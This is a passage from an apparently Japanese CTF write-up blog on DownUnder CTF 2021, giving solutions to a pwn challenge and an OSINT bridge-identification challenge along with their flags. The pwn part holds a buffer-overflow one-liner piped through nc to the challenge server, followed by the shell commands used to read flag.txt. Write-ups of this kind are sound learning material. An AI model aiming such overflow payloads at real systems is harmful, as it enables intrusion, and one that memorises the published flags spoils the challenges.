$ (python -c 'import sys; sys.stdout.buffer.write(b"A"*24 + b"\xde\xc0\xad\xde\x00\x00\x00\x00"+b"\n")'; cat - ) | nc pwn-2021.duc.tf 31916
I'm developing this new application in C, I've setup some code for the new features but it's not (a)live yet.
What features would you like to see in my app?
Maybe this code isn't so dead...
ls
flag.txt
pwn
cat flag.txt
DUCTF{y0u_br0ught_m3_b4ck_t0_l1f3_mn423kcv}
Flag: DUCTF{y0u_br0ught_m3_b4ck_t0_l1f3_mn423kcv}
[OSINT]: Get over it! (100 points)
Challenge
Bridget loves bridges, this one is her favourite.
What is the name of it and the length of its main span to the nearest metre?
Flag format; DUCTF{the_bridge_name-1337m}
Attachment:

Solution
先日あった TsukuCTF (少ししか参加してないのでブログは書いてません) で、OSINTには Google Lens というのが使えることを習ったので、Android Phoneを取り出して Google Lens アプリをインストールして使ってみました。
見つかった橋の写真のいくつかのうち、オーストラリアのものを見てみると(DownUnder CTFがオーストラリアのCTFであるため)、エレナー・ショネル・ブリッジ (Eleanor Schonell Bridge)のようです。長さはググったらわかります。
Flag: DUCTF{Eleanor_Schonell_Bridge-185m}
Author
CaptureAmerica @ CTF フラxxグゲット
LastMod
2021-09-26